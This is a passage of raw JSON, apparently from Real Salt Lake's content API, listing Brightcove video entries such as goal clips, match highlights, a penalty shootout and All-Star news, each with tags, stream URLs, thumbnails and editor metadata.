/tags/anderson-julio","title":"Anderson Julio","slug":"anderson-julio","neutralSlug":"anderson-julio","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"4c720aa2-1736-4afd-a809-5ab032b71232","sourceName":"customentity.player"},"extraData":{"optaId":182015,"clubOptaId":1899,"firstName":"Anderson","lastName":"Julio","middleName":"","isActiveMLSPlayer":true},"fields":{}},{"type":"tag","_translationId":"ea7bafc9-44a7-491d-a0b8-ef72da5fccc4","_entityId":"7a37dda6-4779-4e67-9181-5636090655ce","selfUrl":"https://dapi.rsl.com/v2/content/en-us/tags/rslvsorl-07-08-2023","title":"RSLvsORL 07-08-2023","slug":"rslvsorl-07-08-2023","neutralSlug":"rslvsorl-07-08-2023","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"46b18d21-84d1-4463-b848-8e4f5154a503","sourceName":"customentity.match"},"extraData":{"optaId":2341951,"matchType":"Regular","seasonOptaId":2023,"competitionOptaId":98,"homeClubOptaId":1899,"awayClubOptaId":6900,"venueOptaId":4341,"matchDay":24},"fields":{}},{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://dapi.rsl.com/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}}],"relations":[],"references":{},"fields":{"duration":"26069","brightcoveAccountId":"5539867199001","brightcoveId":"6330940124112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/979c39b6-1571-43ce-85b8-182001912bcf/10s/master.m3u8?fastly_token=NjY4ZDdkZGFfNGU1YzE0NjQ0ODBjNjZiYzM0YzBmZmE0NTA2YTY2ZDBmOGIxNDc2NGZjYmJmMzQzYzNjMWE4OTc3YjUzYzBkYg%3D%3D","mp4Stream600":"https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5539867199001/979c39b6-1571-43ce-85b8-182001912bcf/c0f6b747-1c25-46ec-912d-9906a3f1dbde/main.mp4?akamai_token=exp=1720548826~acl=/media/v1/pmp4/static/clear/5539867199001/979c39b6-1571-43ce-85b8-182001912bcf/c0f6b747-1c25-46ec-912d-9906a3f1dbde/main.mp4*~hmac=a31cf8dc1f5c119ec54f29c9d435d2d30440bb58a6a7ae94cdc57c83b17d44ab","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X","description":"Anderson Julio Goal: July 8, 2023","teaserTitle":"Anderson Julio Goal: July 8, 2023"},"createdBy":"rsl-job-dispatcher-jobs-api","lastUpdatedBy":"Johnny Keeley","lastUpdatedDate":"2023-07-10T18:31:07.804Z","contentDate":"2023-07-10T17:56:39Z","context":{"type":"tag","_translationId":"c9a8d963-4ad8-4df4-be7c-207c02bb2b10","_entityId":"453249b8-87df-4221-8e51-56a0222afaff","selfUrl":"https://dapi.rsl.com/v2/content/en-us/tags/matchday","title":"Matchday","slug":"matchday","neutralSlug":"matchday","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"74da86a3-de56-4391-bd3b-c728b15ee33c","sourceName":"customentity.topic"},"extraData":{},"fields":{}},"featured":0,"thumbnail":{"slug":"2023-0708-rsl-vs-orl-goal-julio","selfUrl":"https://dapi.rsl.com/v2/content/en-us/photos/2023-0708-rsl-vs-orl-goal-julio","title":"2023_0708_RSL_vs_ORL_Goal_Julio","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl-prd/e3u2xatzbgp44dg1rodd","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl-prd/e3u2xatzbgp44dg1rodd","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6379719913112","description":"GOAL: Zavier Gozo 76', September 17, 2025","accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6379719913112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"4ef989b7-34a3-4f61-88a2-89934ea43c85","_entityId":"ff721241-ae96-47d5-92a7-2d6d10cd88ba","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/goal-zavier-gozo-76-september-17-2025","slug":"goal-zavier-gozo-76-september-17-2025","title":"GOAL: Zavier Gozo 76', September 17, 2025","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"70ad4e48-580d-42bc-bbd2-8c2d9c00e419","_entityId":"6187d8d6-d6f5-4e15-8735-80b0b698d495","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/zavier-gozo","title":"Zavier Gozo","slug":"zavier-gozo","neutralSlug":"zavier-gozo","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"41b4a01e-1cee-4626-8195-baf6692f5696","sourceName":"customentity.player"},"extraData":{"optaId":559152,"clubOptaId":1899,"firstName":"Zavier","lastName":"Gozo"},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a","_entityId":"87c379cf-5fe3-4291-bf41-e78b13c0a06e","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video","title":"Video","slug":"video","neutralSlug":"video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"44821190-2dbc-40da-b34d-179d6cbf7e20","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"89643","brightcoveAccountId":"5539867199001","brightcoveId":"6379719913112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/a31754c7-7586-45ff-b5c2-30ee7a7367e2/10s/master.m3u8?fastly_token=NmFhY2I1YWNfYTZhYzk5NTQ2ZGJmZjliYmI3YWM5NDRhZjY4ZWRjNTQyZTQzZDQ3MjE2MmM4YzZkZjRiM2M5ODQxM2JmYjFmYQ%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/a31754c7-7586-45ff-b5c2-30ee7a7367e2/23912a18-0e62-44ac-93a5-28391abb0b47/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X","description":"GOAL: Zavier Gozo 76', September 17, 2025"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Garrett Stewart","lastUpdatedDate":"2025-09-18T03:53:33.795Z","contentDate":"2025-09-18T03:33:57Z","context":null,"featured":0,"thumbnail":{"slug":"091725-rsl-ingame-website-goal-1920x1080","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/091725-rsl-ingame-website-goal-1920x1080","title":"091725_RSL_InGame_Website_Goal_1920x1080","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/rvkoyfxkfnbev87nfbj9","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/rvkoyfxkfnbev87nfbj9","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6376357504112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6376357504112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"1dc57fde-3fb3-48d3-88c4-f5daebea4c74","_entityId":"3b383fbf-d467-45d2-8cba-7a8bbc826279","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/real-salt-lake-vs-club-america-penalty-shootout-july-30-2025","slug":"real-salt-lake-vs-club-america-penalty-shootout-july-30-2025","title":"Real Salt Lake vs Club América Penalty Shootout July 30, 2025","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"c9a8d963-4ad8-4df4-be7c-207c02bb2b10","_entityId":"453249b8-87df-4221-8e51-56a0222afaff","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday","title":"Matchday","slug":"matchday","neutralSlug":"matchday","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"74da86a3-de56-4391-bd3b-c728b15ee33c","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"d0125fc1-e218-45d2-9eb8-1c7d39d04627","_entityId":"ed933ac0-1573-45f3-a69e-6bc0e94082ce","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights","title":"Highlights","slug":"highlights","neutralSlug":"highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9b78698c-4824-4770-87ff-54cb9af89697","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a","_entityId":"87c379cf-5fe3-4291-bf41-e78b13c0a06e","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video","title":"Video","slug":"video","neutralSlug":"video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"44821190-2dbc-40da-b34d-179d6cbf7e20","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"d1e5cd63-a810-4ade-bff1-88377f8ac4bc","_entityId":"4bcf80b1-373c-43e5-869c-4c645052051f","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/amevsrsl-07-30-2025","title":"AMEvsRSL 07-30-2025","slug":"amevsrsl-07-30-2025","neutralSlug":"amevsrsl-07-30-2025","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"802cc456-18c8-4a1c-8d80-7d066462f636","sourceName":"customentity.match"},"extraData":{"optaId":289018489,"sportecId":"MLS-MAT-0006JT","matchType":"Cup Short","seasonOptaId":2025,"competitionOptaId":1209,"homeClubOptaId":1292,"awayClubOptaId":1899,"homeClubRank":9,"awayClubRank":10,"venueOptaId":4341,"roundName":"Phase One","roundNumber":1,"matchDay":1},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"382955","brightcoveAccountId":"5539867199001","brightcoveId":"6376357504112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/8ba2fd5c-a3ca-4b84-a0fb-8c39b8106fcf/10s/master.m3u8?fastly_token=NmE2YzI3NzNfN2I2MzcxMmRiYmVmYzU2NzU4NTc5ZGQ1ZTY2N2IxYWQ0OTc1YjNhYTZhZjI4YzViNmY3ZWZkZjNkN2ExNTQ3OA%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/8ba2fd5c-a3ca-4b84-a0fb-8c39b8106fcf/418011d9-b0bf-41eb-9b54-92feb628673b/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Garrett Stewart","lastUpdatedDate":"2025-07-31T04:22:34.052Z","contentDate":"2025-07-31T04:14:13Z","context":null,"featured":0,"thumbnail":{"slug":"pks-thumb","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/pks-thumb","title":"pks-thumb","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/pccxsa7r5ujl1voyedlw","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/pccxsa7r5ujl1voyedlw","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6375599941112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6375599941112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"dfcabcc5-ce43-46ed-bd5d-81dbdde80a07","_entityId":"65a8d702-ff15-47ef-88f0-fcaae687f357","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/afcu-match-highlights-july-12-2025","slug":"afcu-match-highlights-july-12-2025","title":"AFCU Match Highlights: July 12, 2025","tags":[{"type":"tag","_translationId":"73c9eee8-c7be-4f14-98e6-f8f59b2cce2e","_entityId":"d1c87ee2-d31c-42b9-a8d8-ee0a555dd0e6","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d7109f33-ba26-4b2e-9e8f-2b4b36c13112","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a","_entityId":"87c379cf-5fe3-4291-bf41-e78b13c0a06e","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video","title":"Video","slug":"video","neutralSlug":"video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"44821190-2dbc-40da-b34d-179d6cbf7e20","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"d0125fc1-e218-45d2-9eb8-1c7d39d04627","_entityId":"ed933ac0-1573-45f3-a69e-6bc0e94082ce","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights","title":"Highlights","slug":"highlights","neutralSlug":"highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9b78698c-4824-4770-87ff-54cb9af89697","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"1ef38b8e-6821-4850-8a6f-50f4aa6b90b5","_entityId":"e1771910-648e-495f-a1d1-ef632ea3339f","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rslvshou-07-12-2025","title":"RSLvsHOU 07-12-2025","slug":"rslvshou-07-12-2025","neutralSlug":"rslvshou-07-12-2025","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"c391505f-945a-4076-974e-252047b4afbf","sourceName":"customentity.match"},"extraData":{"optaId":289017864,"sportecId":"MLS-MAT-00062G","matchType":"Regular","seasonOptaId":2025,"competitionOptaId":98,"homeClubOptaId":1899,"awayClubOptaId":1897,"venueOptaId":4341,"matchDay":24},"fields":{}},{"type":"tag","_translationId":"9b5fae44-fbe0-42ea-86da-f7cac96dc259","_entityId":"ab943119-5e6c-47e5-8d38-9dd37d58856d","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/features","title":"Features","slug":"features","neutralSlug":"features","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9f1edf49-c156-4110-be4f-8f86b2a76fb3","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"4d43e43a-35c9-40b4-96fb-aefbcb56c4dc","_entityId":"b2f87612-a499-4339-b68b-a7a867b28f3a","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-highlights","title":"RSL Highlights","slug":"rsl-highlights","neutralSlug":"rsl-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"cdfba608-f466-429f-b335-7ab66087dd25","sourceName":"customentity.topic"},"extraData":{"adUrl":"","adUrlApp":""},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"386403","brightcoveAccountId":"5539867199001","brightcoveId":"6375599941112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/43b904fc-9878-4a8b-ba09-87a309b6176f/496da239-a916-4f1c-812f-b150b6038105/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/43b904fc-9878-4a8b-ba09-87a309b6176f/10s/master.m3u8?fastly_token=NmE1NDZhNTRfZWM1YzQyN2NmNDFhMmQyMzM0ZWI2ZmJmOGQyZWU3ZWIxOTNkNGU1MTQ1ZWRlOGJkMDAzNDM3NGVlN2JhZmRkNw%3D%3D&pubid=5539867199001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/43b904fc-9878-4a8b-ba09-87a309b6176f/cbc8fec4-4ebe-45db-a504-eb27df8bd4af/main.mp4?fastly_token=[base64]&pubid=5539867199001","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Mandi Hildt","lastUpdatedDate":"2025-08-01T20:54:06.604Z","contentDate":"2025-07-13T03:50:25Z","context":null,"featured":0,"thumbnail":{"slug":"071225-rsl-videothumbnailtemplate-1920x1080-copy-2-copy","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/071225-rsl-videothumbnailtemplate-1920x1080-copy-2-copy","title":"071225_RSL_VideoThumbnailTemplate_1920x1080-copy-2 copy","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/okjsz50qpslyxp5qegsb","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/okjsz50qpslyxp5qegsb","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6374872567112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6374872567112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"6e6a6b0b-3b44-4a10-a5df-61ee7d0505f1","_entityId":"379222ac-2090-4ab2-ac9a-5ebf677066f7","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/diego-luna-named-to-2025-mls-all-star-game","slug":"diego-luna-named-to-2025-mls-all-star-game","title":"Diego Luna named to 2025 MLS All-Star Game","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"ed9c4054-9b47-4da7-8d5c-825c12b9edab","_entityId":"82547bc3-685f-4b60-9981-49a94485b2f8","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/all-star-x5001","title":"All Star","slug":"all-star-x5001","neutralSlug":"all-star-x5001","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"a271d921-67a6-4e06-bee4-64e0ae5e64a6","sourceName":"customentity.topic"},"extraData":{"adUrl":"","adUrlApp":""},"fields":{}},{"type":"tag","_translationId":"a1f154cc-c9b3-4dba-9ca7-bc9bde7fd1a5","_entityId":"fceb1983-ca7d-4098-827b-dc04e894b25d","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/diego-luna","title":"Diego Luna","slug":"diego-luna","neutralSlug":"diego-luna","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"e0ff616e-d6ff-4bce-81f3-1e6b2cd70134","sourceName":"customentity.player"},"extraData":{"optaId":442350,"clubOptaId":1899,"firstName":"Diego","lastName":"Luna","isActiveMLSPlayer":true},"fields":{}},{"type":"tag","_translationId":"6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a","_entityId":"87c379cf-5fe3-4291-bf41-e78b13c0a06e","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video","title":"Video","slug":"video","neutralSlug":"video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"44821190-2dbc-40da-b34d-179d6cbf7e20","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"122411","brightcoveAccountId":"5539867199001","brightcoveId":"6374872567112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/2c32d64f-2220-4f6a-a2af-200c971474ff/10s/master.m3u8?fastly_token=NmEzZGE5MzJfODJiZDNmN2FjNzFmNTM4NjE2NDlhYTBjM2Y1NzM1NTk2ZjI2Yzk2N2JiOTU1NzU5MDdhY2U5NDgyMjMyYjgzOQ%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/2c32d64f-2220-4f6a-a2af-200c971474ff/4a62d973-a3db-45a7-970c-05f4f736b5d5/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Kelsie Schwager","lastUpdatedDate":"2025-06-25T22:40:16.585Z","contentDate":"2025-06-25T21:59:29Z","context":null,"featured":0,"thumbnail":{"slug":"2025-rsl-allstar-diego-secondary-1920x1080","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/2025-rsl-allstar-diego-secondary-1920x1080","title":"2025_RSL_Allstar_Diego_Secondary_1920x1080_","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/ntjg6gfv59yfwfepkhrd","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/ntjg6gfv59yfwfepkhrd","format":"png","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6373998126112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6373998126112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"0e83bdcf-b59c-4afc-8591-bda99b3954e8","_entityId":"156f357f-25fb-4129-a885-495c5f814b12","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/7-days-7-saves-leading-up-to-the-june-14th-game-honoring-nick-rimando-we-re-counting-down-his-most-iconic-saves-watch-today-s-moment","slug":"7-days-7-saves-leading-up-to-the-june-14th-game-honoring-nick-rimando-we-re-counting-down-his-most-iconic-saves-watch-today-s-moment","title":"7 Days, 7 Saves! Leading up to the June 14th game honoring Nick Rimando, we're counting down his most iconic saves. Watch today's moment!","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt 